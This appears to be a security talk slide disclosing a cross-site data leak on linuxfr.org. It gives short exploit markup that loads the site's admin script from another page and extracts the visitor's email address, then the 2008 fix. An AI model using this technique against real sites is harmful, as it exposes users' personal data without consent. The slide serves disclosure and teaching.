

# Personal data leak: CSRF
Exploit:
<div style="display:none;">
 <div id="logindelete"></div>
 <script src="https://linuxfr.org/js/admin.js"></script>
 <script>
 display_authbox();
 var matches = document.getElementById('login').
innerHTML.match(/>[^@<>]*@[^<>]*</);
 var email = matches[0].slice(1, -1);
 </script>
</div>
<p>Email: <script>document.write(email);</script></p>
Fix (2008/07): email removed from admin.js and
/js/users_admininfo.js => /js/users_admininfo,T3VtcGg=.js (salt)